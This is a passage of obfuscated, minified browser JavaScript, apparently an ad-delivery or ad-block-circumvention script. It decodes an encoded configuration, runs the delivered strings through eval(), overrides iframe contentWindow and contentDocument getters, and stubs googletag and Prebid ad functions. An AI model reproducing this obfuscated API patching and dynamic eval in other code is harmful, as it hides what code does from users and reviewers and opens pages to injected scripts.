krqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2r3awawrbrj4rba4qqqiayiawr3r3,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjirbrkai";if(18===e[t(1306)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(1783);return n}catch(e){const n=t(1478)[t(2304)](e);return c.A[t(2321)](n),null}},b=(t,e,n,i)=>{const o=a1f;t[o(2393)]((t=>o(513)===t[o(420)]||o(2515)===t[o(420)]&&e||o(2047)===t[o(420)]&&e&&n||o(585)===t[o(420)]&&!e))[o(1619)]((t=>(t=>{const e=o;try{const n=t[e(2881)][e(504)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,q.Wq)({protectUrlContext:i,url:n,endpoint:u.A[e(302)]})))[e(504)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Z.md)(e)));t[e(1928)]&&r(n),t[e(2981)]&&window[e(1382)]((()=>r(n)),t[e(2981)][e(206)]),t[e(1253)]&&window[e(2985)](t[e(1253)][e(1352)],(()=>r(n)))}catch(t){console[e(2321)](t)}})(t)))},r=I=>{const IZ=a1f;try{eval(I)}catch(t){u.A[IZ(2179)]&&console[IZ(2321)](IZ(1536),t)}}},2691:(L,A,p)=>{"use strict";const Iq=a1f;p.d(A,{Hz:()=>r,b9:()=>b,bb:()=>X,hQ:()=>U});var u=p(7549),x=p(2997),Z=p(6516);const q=Iq(3032),c={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:c,parent:window};function b(){const t=Iq;x.A[t(211)]();const e=Object[t(151)](HTMLIFrameElement[t(395)],t(2989));Object[t(1294)](HTMLIFrameElement[t(395)],t(2989),{get:function(){const n=t;if(this[n(2767)](q))return Y;for(var r=arguments[n(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2013)][n(2850)](this,...i)}});const n=Object[t(151)](HTMLIFrameElement[t(395)],t(2480));Object[t(1294)](HTMLIFrameElement[t(395)],t(2480),{get:function(){const e=t;if(this[e(2767)](q))return c;for(var r=arguments[e(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2013)][e(2850)](this,...i)}})}function r(t){t[Iq(321)](q,"")}function e(){const t=Iq,e=navigator[t(272)][t(815)]();return![t(1259),t(893),t(457),t(558),t(3159),t(2541)][t(2330)]((n=>e[t(2773)](n)))&&[t(609),t(1654)][t(2330)]((n=>e[t(2773)](n)))}function I(t,e){return(0,Z.c)(((n,r)=>{const i=a1f;let o=0;t[i(1619)]((s=>{const a=i;s[a(1314)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1306)]&&n(!1)}))[a(475)](r)}))}))}function U(e){const n=Iq,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(1164)](e));)i[n(2952)](e[n(484)](o,s[n(2619)])),i[n(2952)](t(s[1])),o=s[n(2619)]+s[0][n(1306)];return i[n(2952)](e[n(484)](o)),i[n(1190)]("")}function t(o){const IW=Iq;try{const P=eval(o);return null===P?IW(390):void 0===P?IW(172):P[IW(649)]()}catch(t){return console[IW(2321)](t),t[IW(649)]()}}function X(t){const e=Iq;[e(2825),e(2545),e(3171),e(1379),e(2901),e(1803),e(548),e(1391),e(2720),e(2165),e(854)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&Object[e(1294)](t,e(3044),{get:function(){return 8}})}const W=(t,e,n)=>{const r=Iq;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2802)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2115)][t]=e,o),clearTargeting:()=>(i[r(2115)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2115)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1250)](i[r(2115)]),getTargetingMap:()=>i[r(2115)],setForceSafeFrame:t=>o};return o};function s(t){const e=Iq;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(2865)];window[n(1260)][n(2865)]=function(e,i){const o=n;if(i===window[o(1260)][o(1979)][o(412)][o(1299)]||t[o(2330)]((t=>e[o(815)]()[o(2773)](t[o(815)]()))))return u.A[o(2179)](o(2877),e),W(e,o(2802),o(603));for(var s=arguments[o(1306)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2850)](this,e,i,...a)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(t){u.A[e(2321)](e(1766)+t),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const t=e,n=window[t(1260)][t(1302)]()[t(1206)]()[t(2393)]((e=>e[t(2198)]()))[t(2393)]((e=>e[t(1432)]()[t(815)]()[t(2773)](t(603))));n[t(1306)]>0&&(u.A[t(2179)](t(2856)+n[t(1034)]((e=>e[t(1432)]()))[t(1190)](", ")),window[t(1260)][t(1272)](n))}))}}function g(t){const e=Iq;if(0===t[e(1306)])return;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(1146)];window[n(1260)][n(1146)]=function(e,i,o){const s=n,a=t[s(2393)]((t=>e[s(2773)](t)));if(a[s(1306)]>0)return u.A[s(2179)](s(1538),e,s(845),a[s(1190)](", "),"]"),W(e,i,o);for(var c=arguments[s(1306)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(2850)](this,e,i,o,...l)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(r){u.A[e(2321)](e(1766)+r),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const n=e,r=window[n(1260)][n(1302)]()[n(1206)]()[n(2393)]((e=>t[n(2330)]((t=>e[n(1432)]()[n(2773)](t)))));r[n(1306)]>0&&(u.A[n(2179)](n(1305)+r[n(1034)]((t=>t[n(1432)]()))[n(1190)](", ")),window[n(1260)][n(1272)](r))}))}}function y(){const t=Iq;(arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:[t(1645)])[t(1619)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3043)]=window[e][n(3043)]||[],window[e][n(3043)][n(2952)]((function(){const t=n,r=function(t){const n=a1f;try{t&&n(2913)==typeof t[n(1960)]&&(u.A[n(2179)](n(435)[n(2304)](e),t[n(1960)]),setTimeout((()=>t[n(1960)]([])),0)),u.A[n(2179)](n(1349)[n(2304)](e),t)}catch(t){u.A[n(2321)](n(653)[n(2304)](e),t)}return Promise[n(1125)]({bids:[],timedOut:[],auctionId:null})};r[t(2194)]=function(n){const r=t;return r(2913)!=typeof n||u.A[r(2179)](""[r(2304)](e,r(2895))[r(2304)](n)),n},window[e][t(824)]=r,window[e][t(2046)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(3046)))},window[e][t(1825)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(330)))},window[e][t(2319)]=function(){const n=t;return u.A[n(2179)](n(3061)[n(2304)](e,n(1591))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(225);function s(){const t=r,e=i.A[t(2013)](o);return e?t(2382)===e:void 0}function a(t){const e=r;i.A[e(2202)](o,t[e(649)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1f;if(Object[e(2418)])return Object[e(2418)](t);{const n={};return t[e(1619)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{T:()=>i});const i=r(722)},7401:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(527)](t){const e=r;if(!t[e(359)])return 0;let n;for(n=0;n<t[e(359)][e(2451)][e(1306)]&&t[e(359)][e(2451)][n]!==t;n++);return n}static[r(767)](){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2056)]!==e[t(944)]}catch(t){return!0}}static[r(1564)](){const t=r;if(void 0!==l[t(2853)])return l[t(2853)];if(!l[t(767)]())return l[t(2853)]=!1,!1;if(window[t(2775)][t(2900)][t(577)](t(2183))||(0,o.EW)(window[t(2775)][t(2900)]))return l[t(2853)]=!0,!0;try{if((window[t(2775)][t(2900)][t(2773)]("#")?window[t(2775)][t(2900)][t(484)](0,window[t(2775)][t(2900)][t(627)]("#")):window[t(2775)][t(2900)])===(window[t(1072)][t(2775)][t(2900)][t(2773)]("#")?window[t(1072)][t(2775)][t(2900)][t(484)](0,window[t(1072)][t(2775)][t(2900)][t(627)]("#")):window[t(1072)][t(2775)][t(2900)]))return l[t(2853)]=!0,!0}catch(t){}return l[t(2853)]=!1,!1}static[r(372)](){const t=r;if(!this[t(767)]())return!1;try{return window[t(1072)][t(2775)][t(2900)],!1}catch(t){return!0}}static[r(1120)](t){const e=r,n=e(2286);let i=t[n];return i||(i=a.A[e(1012)](),t[n]=i),i}static[r(2728)](t){const e=r,n=document[e(1707)](e(1389)),i=s.A[e(2013)]()[e(339)][e(2013)][e(2850)](t);for(let t=0;t<i[e(1306)];t++){const r=i[t];s.A[e(2013)]()[e(1731)][e(2850)](n,r[e(1355)],r[e(1140)])}return s.A[e(2013)]()[e(2746)][e(2202)][e(2850)](n,s.A[e(2013)]()[e(2746)][e(2013)][e(2850)](t)),n}static[r(1039)](t,e){const n=r;e[n(2204)]?s.A[n(2013)]()[n(2099)][n(2850)](e[n(1399)],t,e[n(2204)]):s.A[n(2013)]()[n(283)][n(2850)](e[n(1399)],t)}static async[r(810)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](t,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](t,n(2262))){const r=(0,c.c)((e=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](t,r(891),(()=>{e()})),s.A[r(2013)]()[r(2039)][r(2850)](t,r(2321),(()=>{e()}))}));return e[n(359)][n(210)](t,e),r}return e[n(359)][n(210)](t,e),(0,c.c)((t=>t()))}static async[r(797)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](e,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](e,n(2262))){const r=(0,c.c)((t=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](e,r(891),(()=>{t()})),s.A[r(2013)]()[r(2039)][r(2850)](e,r(2321),(()=>{t()}))}));return s.A[n(2013)]()[n(283)][n(2850)](t,e),r}return s.A[n(2013)]()[n(283)][n(2850)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2853),void 0)},7194:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(848)](t){const e=r;return!!(t&&t instanceof Element)&&e(255)===window[e(2715)](t)[e(3121)]}static[r(1870)](t){const e=r;return!!(t&&t instanceof Element)&&e(270)===window[e(2715)](t)[e(2220)]}static[r(1103)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)],s=window[e(2715)](t);return e(255)===s[e(3121)]&&(o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=e(1388),e(255)===s[e(3121)]&&(n=!0)),""===i?o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(1983)](e(3121)):o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=i,n}static[r(3036)](t){const e=r;let n=t[e(1399)];for(;n;){if(this[e(848)](n))return!0;n=n[e(1399)]}return!1}static async[r(840)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1779)](t):t instanceof Element&&this[e(3013)](t)}static async[r(1779)](t){const e=r,n=new u(t);return await n[e(1528)]()}static[r(3013)](t){const e=r;if(!t||!document[e(1922)](t))return!1;if(this[e(1103)](t))return a.A[e(2179)](e(1192)),!1;const n=t[e(1411)]();return!(n.x+window[e(1183)]+n[e(245)]<-500&&(a.A[e(2179)](e(659)),a.A[e(2179)](e(468)[e(2304)](n.x,e(2690))[e(2304)](n.y,e(852))[e(2304)](window[e(1183)],e(2175))[e(2304)](window[e(218)],e(350))[e(2304)](n[e(245)],e(1630))[e(2304)](n[e(287)])),1))}static[r(2931)](t){const e=r;return function(){const e=a1f,n=window[e(2715)](t);return e(2768)===t[e(296)][e(815)]()||!(e(2104)!==t[e(296)][e(815)]()||!(t[e(3160)]||n[e(2212)]&&e(255)!==n[e(2212)]))||!(e(718)!==t[e(296)][e(815)]()||!n[e(2212)]||e(255)===n[e(2212)])||"a"===t[e(296)][e(815)]()}()&&this[e(1528)](t)}static[r(1528)](t){const e=r,n=window[e(2715)](t);if(e(255)===n[e(3121)])return!1;if(e(1733)!==n[e(2220)])return!1;if(parseFloat(n[e(2271)])<.2)return!1;if(t[e(2373)]<10||t[e(2660)]<10)return!1;let i=t[e(359)];for(;i;){if(this[e(1103)](i))return!1;i=i[e(359)]}return!0}static async[r(1523)](t){const e=r;for(const n of Array[e(3071)](t[e(1232)](e(2104))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(2768))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(718))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)]("a")))if(l[e(2931)](n))return!0;const n=[];for(const r of Array[e(3071)](t[e(1232)](e(247)))){const t=new u(r);n[e(2952)](t[e(1528)]())}return(await Promise[e(513)](n))[e(2330)]((t=>!0===t))}static[r(1678)](t){u[r(580)](t)}}class u{constructor(t){const e=r;this[e(247)]=t,(0,i.A)(this,e(383),void 0),(0,i.A)(this,e(3164),!1),(0,i.A)(this,e(153),0)}[r(1528)](){return(0,c.c)((t=>{const e=a1f;if(!l[e(1528)](this[e(247)]))return t(!1);this[e(153)]&&window[e(2251)](this[e(153)]),this[e(153)]=o.A[e(2013)](window)[e(1460)][e(2850)](window,(()=>{const n=e;if(this[n(3164)])return void window[n(2251)](this[n(153)]);if(!this[n(247)]||!o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)]))return window[n(2251)](this[n(153)]),t(!1);this[n(383)]=new MessageChannel,this[n(383)][n(2622)][n(1520)]=e=>{const r=n,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](e);if(r(2562)==typeof i&&(0,s._)(i)){this[r(3164)]=!0;const e=(0,s.ks)(i);e===u[r(1656)]?t(!0):e===u[r(2867)]&&t(!1)}};const r=(0,s.md)(u[n(1147)]);o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)])[n(1339)](r,"*",[this[n(383)][n(1342)]])}),200),o.A[e(2013)](window)[e(1298)][e(2850)](window,(()=>{const n=e;this[n(3164)]||(window[n(2251)](this[n(153)]),t(!1))}),3e3)}))}[r(1527)](){const t=r;this[t(153)]&&window[t(2251)](this[t(153)]),this[t(383)][t(2622)][t(1520)]=null,this[t(383)][t(1342)][t(1520)]=null}static[r(580)](t){const e=r;o.A[e(2013)](t)[e(2039)][e(2850)](t,e(1021),(async n=>{const r=e,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](n);if(r(2562)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1147)]&&a!==this[r(2858)])return;const c=n[r(252)][0];c[r(1339)]((0,s.md)(u[r(1326)]));const d=await l[r(1523)](t[r(2215)])?u[r(1656)]:u[r(2867)];c[r(1339)]((0,s.md)(d))}))}}(0,i.A)(u,r(1147),r(2282)),(0,i.A)(u,r(2858),r(1934)),(0,i.A)(u,r(1326),r(275)),(0,i.A)(u,r(1656),r(2431)),(0,i.A)(u,r(2867),r(1344))},1221:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2652)](t){this[r(1817)]=t}static[r(2013)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2684)](t)}catch(t){return""}}static[r(2202)](t,e){const n=r;let i=!(arguments[n(1306)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1306)]>3&&void 0!==arguments[3]?arguments[3]:n(2634);try{if(i&&(t=a(t)),!this[n(1817)])return window[s][n(2234)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1f;try{var s,a;await function(){const t=a1f;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(564)]?Date[t(449)]()-o>e?r(new Error(t(1767))):setTimeout(s,50):n(window[t(564)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2466)!==t[i(1317)]&&i(1112)!==t[i(1317)]||e&&!t[i(943)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(564)])||void 0===o||o[r(2850)](s,r(2419),2,(()=>{}),t[r(807)])}catch{}n(t)}};null===(s=(a=window)[i(564)])||void 0===s||s[i(2850)](a,i(2985),2,u),setTimeout((()=>{c||r(new Error(i(1015)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1f;var n,r;return!!(null!==(n=null===(r=t[e(2558)])||void 0===r?void 0:r[e(2317)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1346));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(2225)]?Date[t(449)]()-o>e?r(new Error(t(353))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2225)])||void 0===r||r[e(2850)](i,e(2985),((t,r)=>{const i=e;r&&t&&(i(179)===t[i(3020)]||i(985)===t[i(3020)])&&n(t)})),null===(o=(s=window)[e(2225)])||void 0===o||o[e(2850)](s,e(141),((t,r)=>{r&&t&&n({eventName:e(656),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(237)](t)}return{result:await Promise[r(1125)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2234)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(475)]((t=>{}))}catch(t){}}static[r(2391)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2429)](t)}catch(t){}}}(0,i.A)(s,r(1817),!1);const a=t=>""[r(2304)](window[r(2775)][r(682)],r(2461))[r(2304)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1f;window[t(2985)](t(860),o)}function a(){const t=a1f;window[t(2419)](t(860),o)}},2997:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(151)](HTMLIFrameElement[r(395)],r(2989)),XMLHttpRequest_open:()=>a(window,r(2351),r(2510)),Window_decodeURIComponent:()=>a(window,r(3002),r(2381)),Window_fetch:()=>a(window,r(3002),r(1624)),Element_setAttribute:()=>a(window,r(1491),r(321)),EventTarget_addEventListener:()=>a(window,r(1445),r(2985))},o=r(1776)+window[r(1758)](window[r(2775)][r(2900)]),s={get(){return this[r(211)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1781)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1788)===e[i(815)]()?t[n]:i(2215)===e?null===(o=t[i(2215)])||void 0===o?void 0:o[n]:i(437)===e?null===(s=t[i(437)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(395)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1f,n=(e,n)=>{t(e,n)};return n[e(649)]=()=>e(1548),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1f;for(document[e(2191)]&&t();!document[e(2191)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1f;this[n(2945)]=t,this[n(2191)]=e}}class s{static[r(2439)](t,e){const n=r;let s=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1329)]=t=>{const e=a;4===n[e(1311)]&&r(new o(n[e(2945)],n[e(3102)]))},n[a(2510)](t,e),n[a(2070)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1f;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(429)]("")[e(1034)]((t=>n[e(2126)][e(2773)](t)?String[e(455)](n[e(277)])+o(n[e(2126)],n[e(2025)],t):n[e(806)][e(2773)](t)?String[e(455)](n[e(1289)])+o(n[e(806)],n[e(519)],t):o(n[e(1212)],n[e(1557)],t)))[e(1190)]("")},decode:t=>{const e=a1f,n=(0,r.i7)(t[e(484)](0,4));if(!n)throw new Error(e(2512)+t);const i=t[e(484)](4);let o=0;return i[e(429)]("")[e(1034)]((t=>{const r=e;if(0==o&&t===String[r(455)](n[r(277)]))return o=1,"";if(0==o&&t===String[r(455)](n[r(1289)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2025)][r(2773)](t)?s(n[r(2126)],n[r(2025)],t):s(n[r(1212)],n[r(1557)],t)+t;if(2==e)return n[r(519)][r(2773)](t)?s(n[r(806)],n[r(519)],t):s(n[r(1212)],n[r(1557)],t)+t;throw new Error(r(1819)+e)}return s(n[r(1212)],n[r(1557)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return t[r(2773)](n)?e[t[r(627)](n)]:n}function s(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return e[r(2773)](n)?t[e[r(627)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1f;return t?u[e(1831)]((e=>e.id===t)):i.A[e(2179)]?c[0]:o.A[e(2751)](c)}function a(t){const e=a1f,n=[e(239),e(3033),e(305),e(2742),e(1264),e(1022),e(2405),e(2724),e(2993)],r={};for(let i=0;i<n[e(1306)];i++){const o=t[i];r[atob(n[i])]=e(2562)==typeof o?atob(o):o}return r}const c=[[r(1310),r(1041),r(351),117,r(317),r(183),57,r(1393),r(2921)],[r(2252),r(3150),r(523),117,r(1774),r(467),115,r(737),r(1799)],[r(981),r(2664),r(688),97,r(3153),r(3184),114,r(1249),r(2224)],[r(2389),r(1010),r(1912),106,r(1500),r(963),53,r(2189),r(1668)]][r(1034)]((t=>a(t))),l=[[r(733),r(2371),r(2263),119,r(1782),r(331),102,r(1350),r(465)],[r(2440),r(254),r(1295),57,r(1598),r(778),101,r(1542),r(322)],[r(1074),r(1494),r(2520),102,r(1976),r(2743),56,r(2366),r(2171)],[r(726),r(644),r(2550),97,r(505),r(2972),115,r(1677),r(2412)],[r(1744),r(2133),r(2806),121,r(2997),r(691),110,r(1704),r(2941)],[r(1119),r(3152),r(1623),118,r(1150),r(696),115,r(761),r(1368)],[r(1915),r(2486),r(1763),112,r(2299),r(589),114,r(531),r(1584)],[r(1472),r(1742),r(1877),107,r(1920),r(776),104,r(2150),r(624)],[r(3077),r(890),r(2062),115,r(830),r(1457),104,r(1201),r(2601)],[r(801),r(3176),r(2560),97,r(1480),r(913),101,r(3099),r(698)],[r(794),r(3022),r(1796),106,r(1280),r(1752),107,r(2116),r(2540)],[r(687),r(1577),r(2295),102,r(2337),r(1587),57,r(3042),r(1271)],[r(934),r(149),r(2235),103,r(2181),r(325),97,r(2238),r(361)],[r(982),r(1578),r(834),56,r(969),r(2168),49,r(2590),r(1448)],[r(528),r(2772),r(1843),111,r(1282),r(1512),104,r(1777),r(582)],[r(2533),r(1905),r(2747),107,r(1031),r(1914),50,r(2038),r(940)]][r(1034)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const 